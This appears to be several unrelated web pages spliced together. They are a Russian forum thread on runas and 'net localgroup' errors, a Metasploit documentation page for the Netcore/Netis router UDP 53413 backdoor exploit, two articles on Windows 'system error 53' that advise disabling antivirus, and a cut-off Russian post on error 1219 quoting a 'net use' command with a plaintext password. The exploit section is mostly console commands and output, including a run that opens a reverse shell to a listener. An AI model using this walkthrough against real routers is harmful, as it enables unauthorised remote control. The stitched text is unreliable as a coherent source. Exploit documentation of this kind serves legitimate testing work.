- Remove From My Forums
-
Вопрос
-
Windows 7
Пользователь user1 является членом группы Администраторы. Пользователь user2 является Обычным пользователем.
1. Заходим в систему под пользователем user2.
2. Выполняем команду cmd.
3. В открывшейся панели выполняем команду
runas /user:имяКомпьютераuser1 cmd
4. Открывается новая консоль. Консоль должна работать с правами Администратора, и все команды в ней исполняемые так же должны выполняться с правами Администратора.
5. Набираем в «новой» консоли, открытой с правами пользователя user1
net localgroup Администраторы user2 /ADD
6. Получаем
System error 5 has occurred.
Access is denied.А Windows XP данная техника работает, почему не работает в Windows7?
Вот что еще замечено. Если в консоли п.4 запускать secpol или gpedit, то они запускаются как и положено с правами Администратора! а вот net localgroup запустить не удается!
Как быть?
Ответы
-
Запуск CMD Run As Administrator это понятно и это работало.
Теперь понял, запуск cmd через Run as different user не повышает привилегии… есть обходные пути в виде PowerShell-скрипта, который уже делает запрос на повышение привилегий… либо опять же через Run as administrator,
если пользователь не обладает правами локального администратора — в таком случае всё будет ок… повторюсь — эти ограничения работают только в интерактивном режиме: при гранулярном тестировании скриптов в интерактивной сессии будут ошибки-
Предложено в качестве ответа
10 февраля 2011 г. 10:54
-
Помечено в качестве ответа
Vinokurov Yuriy
16 февраля 2011 г. 11:33
-
Предложено в качестве ответа
msf exploit(netcore_udp_53413_backdoor) > info
Name: Netcore Udp 53413 Backdoor
Module: exploit/linux/misc/netcore_udp_53413_backdoor
Platform:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2014-08-25
Provided by:
Nixawk
Available targets:
Id Name
-- ----
0 MIPS Little Endian
1 MIPS Big Endian
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.1 yes The target address
RPORT 53413 yes The target port
TIMEOUT 1000 yes The socket connect timeout in milliseconds
Payload information:
Description:
Routers manufactured by Netcore, a popular brand for networking
equipment in China, have a wide-open backdoor that can be fairly
easily exploited by attackers. These products are also sold under
the Netis brand name outside of China. This backdoor allows
cybercriminals to easily run arbitrary code on these routers,
rendering it vulnerable as a security device.
References:
https://www.seebug.org/vuldb/ssvid-90227
http://blog.trendmicro.com/trendlabs-security-intelligence/netis-routers-leave-wide-open-backdoor/
msf exploit(netcore_udp_53413_backdoor) > show options
Module options (exploit/linux/misc/netcore_udp_53413_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 53413 yes The target port
TIMEOUT 1000 yes The socket connect timeout in milliseconds
Exploit target:
Id Name
-- ----
0 MIPS Little Endian
msf exploit(netcore_udp_53413_backdoor) > set RHOST 192.168.1.1
RHOST => 192.168.1.1
msf exploit(netcore_udp_53413_backdoor) > check
[+] The target is vulnerable.
msf exploit(netcore_udp_53413_backdoor) > run
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] Exploiting...
[*] Command Stager progress - 12.54% done (196/1563 bytes)
[*] Command Stager progress - 25.08% done (392/1563 bytes)
[*] Command Stager progress - 37.62% done (588/1563 bytes)
[*] Command Stager progress - 50.16% done (784/1563 bytes)
[*] Command Stager progress - 62.70% done (980/1563 bytes)
[*] Command Stager progress - 75.24% done (1176/1563 bytes)
[*] Command Stager progress - 87.78% done (1372/1563 bytes)
[*] Command Stager progress - 100.00% done (1563/1563 bytes)
[*] Command shell session 1 opened (192.168.1.2:4444 -> 192.168.1.1:54180) at 2016-05-16 00:52:43 -0500
pwd
/
ls
bin
cfg
dev
etc
lib
linuxrc
log
proc
sbin
sh
sys
tmp
usr
var
web
This page contains detailed information about how to use the exploit/linux/misc/netcore_udp_53413_backdoor metasploit module. For list of all metasploit modules, visit the Metasploit Module Library.
- Module Overview
- Module Ranking and Traits
- Basic Usage
- Required Options
- Knowledge Base
- Vulnerable Devices
- Lab Emulation
- Verification Steps
- Exploitability
- Scenarios
- Msfconsole Usage
- Module Options
- Advanced Options
- Exploit Targets
- Compatible Payloads
- Evasion Options
- Error Messages
- Related Pull Requests
- References
- See Also
- Authors
- Version
Module Overview
Name: Netcore Router Udp 53413 Backdoor
Module: exploit/linux/misc/netcore_udp_53413_backdoor
Source code: modules/exploits/linux/misc/netcore_udp_53413_backdoor.rb
Disclosure date: 2014-08-25
Last modification time: 2020-10-02 17:38:06 +0000
Supported architecture(s): —
Supported platform(s): —
Target service / protocol: —
Target network port(s): 53413
List of CVEs: —
Routers manufactured by Netcore, a popular brand for
networking equipment in China, have a wide-open backdoor
that can be fairly easily exploited by attackers. These
products are also sold under the Netis brand name outside of
China. This backdoor allows cyber criminals to easily run
arbitrary code on these routers, rendering it vulnerable as
a security device. Some models include a non-standard echo
command which doesn’t honor -e, and are therefore not
currently exploitable with Metasploit. See URLs or module
markdown for additional options.
Module Ranking and Traits
Module Ranking:
- normal: The exploit is otherwise reliable, but depends on a specific version and can’t (or doesn’t) reliably autodetect. More information about ranking can be found here.
Basic Usage
msf > use exploit/linux/misc/netcore_udp_53413_backdoor
msf exploit(netcore_udp_53413_backdoor) > exploit
Required Options
- RHOSTS: The target host(s), range CIDR identifier, or hosts file with syntax ‘file:<path>’
Knowledge Base
Vulnerable Devices
Trend Micro lists «almost all» models as being vulnerable in August 2014.
Vulnerable AND Exploitable:
- Netcore NI360 second-generation
Vulnerable, but not Exploitable via this module (details later):
- Netis WF2414 firmware V1.4.27001
Lab Emulation
- Install qemu
- Download and install mipsel. Please read the tutorial
- Starts the mipsel lab
qemu-system-mipsel -M malta -kernel vmlinux-3.2.0-4-4kc-malta -hda debian_wheezy_mipsel_standard.qcow2 -append "root=/dev/sda1 console=tty0" -net nic -net user,hostfwd=tcp::22222-:22,hostfwd=udp::53413-:53413
- Put vuln_squashfs-root.tar.gz to mipsel lab, extract it.
scp -P22222 vuln_squashfs-root.tar.gz [email protected]:/roottar xvf vuln_squashfs-root.tar.gz
- Run vuln programs.
cd nw614 && chroot . /bin/igdmptd
Verification Steps
- Install the emulator/hardware
- Start msfconsole
- Do:
use exploits/linux/misc/netcore_udp_53413_backdoor - Do:
set RHOST <ip> - Do:
check - Do:
exploit - You should get a shell.
Exploitability
As previously noted, some modules are vulnerable, but not currently exploitable via Metasploit.
During testing it was discovered that some modules implement an echo command that does not honor -ne. While it may be possible to still execute a shell, further investigation would need to be conducted.
In these cases, it should be possible to use other scripts to act as a fake interactive shell.
Scenarios
The following is an example of a vulnerable AND EXPLOITABLE router.
use exploits/linux/misc/netcore_udp_53413_backdoor
msf exploit(netcore_udp_53413_backdoor) > set RHOST 192.168.1.1
RHOST => 192.168.1.1
msf exploit(netcore_udp_53413_backdoor) > check
[+] The target is vulnerable.
msf exploit(netcore_udp_53413_backdoor) > run
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] Exploiting...
[*] Command Stager progress - 12.54% done (196/1563 bytes)
[*] Command Stager progress - 25.08% done (392/1563 bytes)
[*] Command Stager progress - 37.62% done (588/1563 bytes)
[*] Command Stager progress - 50.16% done (784/1563 bytes)
[*] Command Stager progress - 62.70% done (980/1563 bytes)
[*] Command Stager progress - 75.24% done (1176/1563 bytes)
[*] Command Stager progress - 87.78% done (1372/1563 bytes)
[*] Command Stager progress - 100.00% done (1563/1563 bytes)
[*] Command shell session 1 opened (192.168.1.2:4444 -> 192.168.1.1:54180) at 2016-05-16 00:52:43 -0500
pwd
/
ls
bin
cfg
dev
etc
lib
linuxrc
log
proc
sbin
sh
sys
tmp
usr
var
web
The following is an example of a vulnerable but NOT expoitable router.
msf > use exploits/linux/misc/netcore_udp_53413_backdoor
msf exploit(netcore_udp_53413_backdoor) > set rhost 192.168.1.1
rhost => 192.168.1.1
msf exploit(netcore_udp_53413_backdoor) > check
[+] Backdoor Unlocked
[*] Router backdoor triggered, but non-exploitable echo command detected. Not currently exploitable with Metasploit.
[*] The target service is running, but could not be validated.
Go back to menu.
Msfconsole Usage
Here is how the linux/misc/netcore_udp_53413_backdoor exploit module looks in the msfconsole:
msf6 > use exploit/linux/misc/netcore_udp_53413_backdoor
[*] No payload configured, defaulting to linux/mipsle/meterpreter/reverse_tcp
msf6 exploit(linux/misc/netcore_udp_53413_backdoor) > show info
Name: Netcore Router Udp 53413 Backdoor
Module: exploit/linux/misc/netcore_udp_53413_backdoor
Platform:
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2014-08-25
Provided by:
Nixawk
h00die <[email protected]>
Available targets:
Id Name
-- ----
0 MIPS Little Endian
1 MIPS Big Endian
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 53413 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TIMEOUT 1000 yes The socket response timeout in milliseconds
URIPATH no The URI to use for this exploit (default is random)
Payload information:
Description:
Routers manufactured by Netcore, a popular brand for networking
equipment in China, have a wide-open backdoor that can be fairly
easily exploited by attackers. These products are also sold under
the Netis brand name outside of China. This backdoor allows cyber
criminals to easily run arbitrary code on these routers, rendering
it vulnerable as a security device. Some models include a
non-standard echo command which doesn't honor -e, and are therefore
not currently exploitable with Metasploit. See URLs or module
markdown for additional options.
References:
https://www.seebug.org/vuldb/ssvid-90227
http://blog.trendmicro.com/trendlabs-security-intelligence/netis-routers-leave-wide-open-backdoor/
https://github.com/h00die/MSF-Testing-Scripts/blob/master/netis_backdoor.py
Module Options
This is a complete list of options available in the linux/misc/netcore_udp_53413_backdoor exploit:
msf6 exploit(linux/misc/netcore_udp_53413_backdoor) > show options
Module options (exploit/linux/misc/netcore_udp_53413_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 53413 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TIMEOUT 1000 yes The socket response timeout in milliseconds
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/mipsle/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.204.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 MIPS Little Endian
Advanced Options
Here is a complete list of advanced options supported by the linux/misc/netcore_udp_53413_backdoor exploit:
msf6 exploit(linux/misc/netcore_udp_53413_backdoor) > show advanced
Module advanced options (exploit/linux/misc/netcore_udp_53413_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CMDSTAGER::DECODER no The decoder stub to use.
CMDSTAGER::FLAVOR auto no The CMD Stager to use. (Accepted: auto, bourne, debug_asm, debug_write, echo, printf, vbs, vbs_adodb, certutil, tftp, wget, curl, fetch, lwprequest, psh_invokewebrequest)
CMDSTAGER::SSL false no Use SSL/TLS for supported stagers
CMDSTAGER::TEMP no Writable directory for staged files
CPORT no The local client port
ContextInformationFile no The information file that contains context information
DisablePayloadHandler false no Disable the handler code for the selected payload
EXE::Custom no Use custom exe instead of automatically generating a payload exe
EXE::EICAR false no Generate an EICAR file instead of regular payload exe
EXE::FallBack false no Use the default template in case the specified one is missing
EXE::Inject false no Set to preserve the original EXE function
EXE::OldMethod false no Set to use the substitution EXE generation method.
EXE::Path no The directory in which to look for the executable template
EXE::Template no The executable template file name.
EnableContextEncoding false no Use transient context when encoding payloads
ListenerComm no The specific communication channel to use for this service
MSI::Custom no Use custom msi instead of automatically generating a payload msi
MSI::EICAR false no Generate an EICAR file instead of regular payload msi
MSI::Path no The directory in which to look for the msi template
MSI::Template no The msi template file name
MSI::UAC false no Create an MSI with a UAC prompt (elevation to SYSTEM if accepted)
SSLCipher no String for SSL cipher spec - "DHE-RSA-AES256-SHA" or "ADH"
SSLCompression false no Enable SSL/TLS-level compression
SendRobots false no Return a robots.txt file if asked for one
URIHOST no Host to use in URI (useful for tunnels)
URIPORT no Port to use in URI (useful for tunnels)
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
WfsDelay 2 no Additional delay in seconds to wait for a session
Payload advanced options (linux/mipsle/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AppendExit false no Append a stub that executes the exit(0) system call
AutoLoadStdapi true yes Automatically load the Stdapi extension
AutoRunScript no A script to run automatically on session creation.
AutoSystemInfo true yes Automatically capture system information on initialization.
AutoUnhookProcess false yes Automatically load the unhook extension and unhook the process
AutoVerifySessionTimeout 30 no Timeout period to wait for session validation to occur, in seconds
EnableStageEncoding false no Encode the second stage payload
EnableUnicodeEncoding false yes Automatically encode UTF-8 strings as hexadecimal
HandlerSSLCert no Path to a SSL certificate in unified PEM format, ignored for HTTP transports
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
MeterpreterDebugLevel 0 yes Set debug level for meterpreter 0-3 (Default output is strerr)
PayloadProcessCommandLine no The displayed command line that will be used by the payload
PayloadUUIDName no A human-friendly name to reference this unique payload (requires tracking)
PayloadUUIDRaw no A hex string representing the raw 8-byte PUID value for the UUID
PayloadUUIDSeed no A string to use when generating the payload UUID (deterministic)
PayloadUUIDTracking false yes Whether or not to automatically register generated UUIDs
PingbackRetries 0 yes How many additional successful pingbacks
PingbackSleep 30 yes Time (in seconds) to sleep between pingbacks
PrependChrootBreak false no Prepend a stub that will break out of a chroot (includes setreuid to root)
PrependFork false no Prepend a stub that starts the payload in its own process via fork
PrependSetgid false no Prepend a stub that executes the setgid(0) system call
PrependSetregid false no Prepend a stub that executes the setregid(0, 0) system call
PrependSetresgid false no Prepend a stub that executes the setresgid(0, 0, 0) system call
PrependSetresuid false no Prepend a stub that executes the setresuid(0, 0, 0) system call
PrependSetreuid false no Prepend a stub that executes the setreuid(0, 0) system call
PrependSetuid false no Prepend a stub that executes the setuid(0) system call
RemoteMeterpreterDebugFile no Redirect Debug Info to a Log File
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHOST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
SessionCommunicationTimeout 300 no The number of seconds of no activity before this session should be killed
SessionExpirationTimeout 604800 no The number of seconds before this session should be forcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network failure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Exploit Targets
Here is a list of targets (platforms and systems) which the linux/misc/netcore_udp_53413_backdoor module can exploit:
msf6 exploit(linux/misc/netcore_udp_53413_backdoor) > show targets
Exploit targets:
Id Name
-- ----
0 MIPS Little Endian
1 MIPS Big Endian
Compatible Payloads
This is a list of possible payloads which can be delivered and executed on the target system using the linux/misc/netcore_udp_53413_backdoor exploit:
msf6 exploit(linux/misc/netcore_udp_53413_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom normal No Custom Payload
1 payload/generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
2 payload/generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
3 payload/linux/mipsle/exec normal No Linux Execute Command
4 payload/linux/mipsle/meterpreter/reverse_tcp normal No Linux Meterpreter, Reverse TCP Stager
5 payload/linux/mipsle/meterpreter_reverse_http normal No Linux Meterpreter, Reverse HTTP Inline
6 payload/linux/mipsle/meterpreter_reverse_https normal No Linux Meterpreter, Reverse HTTPS Inline
7 payload/linux/mipsle/meterpreter_reverse_tcp normal No Linux Meterpreter, Reverse TCP Inline
8 payload/linux/mipsle/reboot normal No Linux Reboot
9 payload/linux/mipsle/shell/reverse_tcp normal No Linux Command Shell, Reverse TCP Stager
10 payload/linux/mipsle/shell_bind_tcp normal No Linux Command Shell, Bind TCP Inline
11 payload/linux/mipsle/shell_reverse_tcp normal No Linux Command Shell, Reverse TCP Inline
Evasion Options
Here is the full list of possible evasion options supported by the linux/misc/netcore_udp_53413_backdoor exploit in order to evade defenses (e.g. Antivirus, EDR, Firewall, NIDS etc.):
msf6 exploit(linux/misc/netcore_udp_53413_backdoor) > show evasion
Module evasion options:
Name Current Setting Required Description
---- --------------- -------- -----------
HTTP::chunked false no Enable chunking of HTTP responses via "Transfer-Encoding: chunked"
HTTP::compression none no Enable compression of HTTP responses via content encoding (Accepted: none, gzip, deflate)
HTTP::header_folding false no Enable folding of HTTP headers
HTTP::junk_headers false no Enable insertion of random junk HTTP headers
HTTP::no_cache false no Disallow the browser to cache HTTP content
HTTP::server_name Apache yes Configures the Server header of all outgoing replies
TCP::max_send_size 0 no Maximum tcp segment size. (0 = disable)
TCP::send_delay 0 no Delays inserted before every send. (0 = disable)
Go back to menu.
Error Messages
This module may fail with the following error messages:
- Router backdoor triggered, but non-exploitable echo command detected. Not currently exploitable with Metasploit.
Check for the possible causes from the code snippets below found in the module source code. This can often times help in identifying the root cause of the problem.
Router backdoor triggered, but non-exploitable echo command detected. Not currently exploitable with Metasploit.
Here is a relevant code snippet related to the «Router backdoor triggered, but non-exploitable echo command detected. Not currently exploitable with Metasploit.» error message:
99: resp_str = resp.join(',')
100: # check if we got a good response back
101: if resp.length >= 1 && resp_str.include?("x00x00x00x05") && resp_str.include?(tmp_file)
102: # some routers have a non-standard echo which doesn't support -en, so we need to detect that
103: if resp_str.include?('en ')
104: print_status('Router backdoor triggered, but non-exploitable echo command detected. Not currently exploitable with Metasploit.')
105: Exploit::CheckCode::Detected
106: else
107: Exploit::CheckCode::Vulnerable
108: end
109: else
Go back to menu.
- #14213 Merged Pull Request: Add disclosure date rubocop linting rule — enforce iso8601 disclosure dates
- #8338 Merged Pull Request: Fix msf/core and self.class msftidy warnings
References
- CVE: Not available
- https://www.seebug.org/vuldb/ssvid-90227
- http://blog.trendmicro.com/trendlabs-security-intelligence/netis-routers-leave-wide-open-backdoor/
- https://github.com/h00die/MSF-Testing-Scripts/blob/master/netis_backdoor.py
See Also
Check also the following modules related to this module:
- exploit/linux/misc/accellion_fta_mpipe2
- exploit/linux/misc/aerospike_database_udf_cmd_exec
- exploit/linux/misc/asus_infosvr_auth_bypass_exec
- exploit/linux/misc/cisco_rv340_sslvpn
- exploit/linux/misc/cve_2020_13160_anydesk
- exploit/linux/misc/cve_2021_38647_omigod
- exploit/linux/misc/gld_postfix
- exploit/linux/misc/hid_discoveryd_command_blink_on_unauth_rce
- exploit/linux/misc/hikvision_rtsp_bof
- exploit/linux/misc/hp_data_protector_cmd_exec
- exploit/linux/misc/hp_jetdirect_path_traversal
- exploit/linux/misc/hplip_hpssd_exec
- exploit/linux/misc/hp_nnmi_pmd_bof
- exploit/linux/misc/hp_vsa_login_bof
- exploit/linux/misc/ib_inet_connect
- exploit/linux/misc/ib_jrd8_create_database
- exploit/linux/misc/ib_open_marker_file
- exploit/linux/misc/ib_pwd_db_aliased
- exploit/linux/misc/igel_command_injection
- exploit/linux/misc/jenkins_java_deserialize
- exploit/linux/misc/jenkins_ldap_deserialize
- exploit/linux/misc/lprng_format_string
- exploit/linux/misc/mongod_native_helper
- exploit/linux/misc/nagios_nrpe_arguments
- exploit/linux/misc/netsupport_manager_agent
- exploit/linux/misc/nimbus_gettopologyhistory_cmd_exec
- exploit/linux/misc/novell_edirectory_ncp_bof
- exploit/linux/misc/opennms_java_serialize
- exploit/linux/misc/qnap_transcode_server
- exploit/linux/misc/quest_pmmasterd_bof
- exploit/linux/misc/saltstack_salt_unauth_rce
- exploit/linux/misc/sercomm_exec
- exploit/linux/misc/tplink_archer_a7_c7_lan_rce
- exploit/linux/misc/ueb9_bpserverd
- exploit/linux/misc/zabbix_server_exec
- Nixawk
- h00die <[email protected]>
Version
This page has been produced using Metasploit Framework version 6.2.1-dev. For more modules, visit the Metasploit Module Library.
Go back to menu.
-
MiniTool
-
MiniTool News Center
- How to Fix the “System Error 53 Has Occurred” Error on Windows?
By Daisy | Follow |
Last Updated October 25, 2019
A lot of users have been facing the “system error 53 has occurred” error on their network-connected computers. In this post, I will list some of the reasons due to which this error is triggered and also provide viable methods to fix it completely. You can read this post from MiniTool to get the details.
Reasons for the “System Error 53 Has Occurred” Error
Here are some main reasons for the “system error 53 has occurred” error:
1. Connection Issue
2.Background Applications
3. Security Software
4. Incorrect Share Folder Command
5. Disabled Sharing
Then I will introduce how to fix the “system error 53 has occurred” error.
How to Fix the “System Error 53 Has Occurred” Error
Method 1: Use the Correct Share Command
In most cases, an incorrect share command can cause the “system error 53 has occurred” error. The correct method of sharing is as follows:
Step 1: Press the Windows + R keys together to open the Run dialogue box.
Step 2: Type cmd and click OK to open Command Prompt.

Step 3: Type the following share command: net use F: \servershare name.
Then you can check to see if the “system error 53 has occurred” error still exists after you use this format. If it still exists, you can try the next method.
Method 2: Run Ping Test
The correct way to identify if the network server is working properly is to ping the server and check if there is a response. Here are the steps:
Step 1: Open Command Prompt again and type the following command to ping the server/computer in question:
ping (IP address of the server)
Step 2: If the Ping command returns all packets and no packets are lost, it means your network is set up correctly. However, if an error occurs or you do not receive a response when pinging the server, the connection settings are incorrect.
Step 3: Troubleshoot according to the results of the ping test.
Then you can check if the “system error 53 has occurred” has been fixed. If not, you can try the next method.
Method 3: Disable Security Software
Then you can try disabling the security software and check if it was causing the issue. If you find the issues, you should disable the security software, you can read this post — 3 Ways to Disable Windows Defender Antivirus on Windows 10.
Method 4: Check Networking in Safe Mode
If all of the methods above don’t work, you should check the network in Safe Mode. In this step, your computer will be put in safe mode to determine whether an application is causing this problem. For that:
Step 1: In the Start menu, press shift and click restart at the same time to enter the WinRE.
Step 2: You should choose Troubleshoot in Choose an option, and then choose Advanced options.
Step 3: Choose Enable Safe Mode with Networking in Advanced options and wait for the computer to startup.
Step 4: Check to see if “system error 53 has occurred” error exists in this mode.
If it doesn’t, it means that a background application was causing the issue all along. Either reinstall that application or keep it disabled.
Final Words
That is all information on how to fix the “system error 53 has occurred” error. In the post, you can also learn about the reasons for this error. I hope this post can be helpful to you.
About The Author
Position: Columnist
She was graduated from the major in English. She has been the MiniTool editor since she was graduated from university. She specializes in writing articles about backing up data & systems, cloning disks, and syncing files, etc. She is also good at writing articles about computer knowledge and computer issues. In daily life, she likes running and going to the amusement park with friends to play some exciting items.
Windows is one of the most popular operating systems out there with more than a billion users. It provides users with the ability to link their computers through a network. However, quite recently, a lot of users have been facing the “System 53 Error has Occurred” Error on their network-connected computers. This issue has mainly been common with the older operating systems.
In this article, we will discuss some of the reasons due to which this error is triggered and also provide viable solutions to fix it completely. Make sure to follow the steps accurately and in the same order in which they are presented to avoid conflict.
What Causes the “System 53 Error has Occurred” Error?
After receiving numerous reports from multiple users, we decided to investigate the issue and devised a set of solutions to fix it completely. Also, we looked into the reasons due to which it is triggered and listed them as follows.
- Connection Issue: There is a possibility that the two computers might not have been connected properly or the network through which they are connected is facing issues. If this is the case, the problem can be with the ethernet cable, the router or the configuration between the computers. These issues need to be checked and resolved through troubleshooting different options.
- Security Software: In some cases, the security software installed on either of the two computers might be preventing the connection between the two computers. Security software can detect the connection as harmful and block it entirely due to which this error can be triggered.
- Background Applications: Some background applications/tasks can also prevent the connection from being established properly. These background processes can interfere with important system functions and one of those functions might be the networking function.
- Disabled Sharing: In some cases, the sharing of files and folders might be disabled on the computer or the network card. This setting can be configured in the control panel and it needs to be enabled in order for the connection to be established properly.
- Incorrect Share Folder Command: With the majority of users, the issues were occurring due to an incorrect command being executed during sharing. It is recommended that you use the correct command with the appropriate format to share the folder.
Now that you have a basic understanding of the nature of the problem, we will move on towards the solutions. Make sure to implement these in the specific order in which they are presented to avoid conflict.
Solution 1: Using the Correct Share Command
In most cases, the issue occurs due to an incorrect share command which triggered this error. The command should display the address of the server and the folder to be shared in commas and most users forget this, due to which the issue is triggered. The correct method of sharing is:
- Press “Windows” + “R” to open the Run prompt.
- Type in “cmd” and press “Enter” to open Command Prompt.
Running Command Prompt - Type in your share command in the following format.
net use F: "\servershare name"
- Check to see if the issue persists after you use this format.
Solution 2: Running Ping Test
The correct way to identify if the network server is working properly is to ping the server and check if there is a response. In this test, we will also check if there is packet loss which can also trigger this error. To run a ping test:
- Press “Windows” + “R” to open the Run prompt.
- Type in “Cmd” and press “Enter”.
Running Command Prompt - Type in the following command to ping the server/computer in question.
ping (IP address of the server)
Result of the ping command - If the Ping command returns all the packets and there isn’t any packet loss it means that your network is set up correctly. But, if the response isn’t received or there is an error while pinging the server, it means that the connection hasn’t been set up correctly.
- Troubleshoot according to the results of the ping test.
Solution 3: Disabling Security Software
If the ping test returned a good response and the computer was being detected, it is time to disable the security software and check if it was causing the issue. Sometimes, the Antivirus installed on the computer can prevent the user from accessing the folder on a network. Therefore, disable your Antivirus and check if the connection between the computers is made and the files can be accessed on the network.
Solution 4: Enabling Sharing
In some cases, the sharing of files and hardware between computers might be disabled from the control panel. Therefore, in this step, we will be changing that setting and enabling the sharing between computers. For that:
- Press “Windows” + “R” to open the Run prompt.
- Type in “Control Panel” and press “Enter” to open it.
Opening Control Panel - Click on the “Network and Internet Settings” option and select the “Network and Sharing Center” button.
- Click on the “Change Advanced Sharing Settings” option.
Clicking on “Change Advanced Sharing Options” button - Click on All Dropdowns in the setting menu and check the “Turn On Network Discovery” and “Turn On Printer and File Sharing” options.
Configuring the File Sharing and the Network Discovery Options Note: You must enable this for both “Guest and Private” Networks.
- Click on “Apply” to save your changes and close the window.
- Check to see if the issue persists.
Solution 5: Checking in Safe Mode
In this step, we will be putting the computer in safe mode to determine whether an application is causing this problem. For that:
- Restart the computer and immediately start pressing the “F8” key rapidly.
- Wait for the boot options screen to appear and select the “Advanced Boot Options” option.
- Select “Safe Mode With Networking” and wait for the computer to startup.
Selecting the “Safe Mode With Networking” option - Check to see if the issue exists in this mode.
- If it doesn’t, it means that a background application was causing the issue all along. Start disabling applications one by one and notice the one which makes the issue go away. Either reinstall that application or keep it disabled.
Kevin Arrows
Kevin is a dynamic and self-motivated information technology professional, with a Thorough knowledge of all facets pertaining to network infrastructure design, implementation and administration. Superior record of delivering simultaneous large-scale mission critical projects on time and under budget.
Вычислительная техника всегда полностью детерминирована. В ней нет полурешений или частичных ответов. Есть только нули, есть только единицы. И если что-то не работает, то оно не работает всегда и по вполне выявимой причине. Примерно так полагали отцы-основатели храма компьютера. А потом в вычислительном блоке завелись тараканы, маленькие такие жучки, которые стохастически бегали и замыкали контакты, что приводило к ошибкам, возникающим случайным образом, к ошибкам, которые не укладываются в детерминированную, жесткую модель двоичной вычислительной техники.
С тех пор не перфолент было испорчено, а программно-аппаратные комплексы, компьютеры с которыми мы работаем, стали на несколько десятков порядков более сложными. И ошибки в них возникают порой настолько экзотические, что решить их зачастую практически невозможно, так как легче переустановить заново Windows и сбросить Linux.
Перфолента винтажная
Именно о такой «ошибке» и пойдет дальше речь. Действие происходит в среде операционной системы Windows 10. Разрядность или редакция системы не имеет значения. При попытке подключения к сервису Samba удаленного сервера в локальной сети на Linux при использовании команды net use возникает ошибка множественного доступа:
System error 1219 has occurred.
Multiple connections to a server or shared resource by the same user, using more than one user name, are not allowed. Disconnect all previous connections to the server or shared resource and try again.
Ошибка будет возникать и при попытке подключиться к «расшареной папке» на удаленном сервере обычным проводником. Гугленье по номеру и описанию ошибки ни к каким позитивным результатам не приводит, так как ошибка настолько старая, что даже ссылки на базу знаний Microsoft ведут на страницу ошибки об отсутствии ошибки, а не на описание того, как с появившейся бедой справиться.
В моем случае я пытался подключать сетевой диск из командного файла. Операция проводилась командой:
NET USE B: \192.168.1.11BU BU2 /user:BUS /persistent:no
Где в качестве диска B: примонтировывалась папка BU с сервера, заданного IP-адресом 192.168.1.11. При этом подключение осуществлялось под пользователем BUS с паролем BU2. И подключение существовало до перезагрузки (или его можно было отключить командой NET USE B: /DELETE).
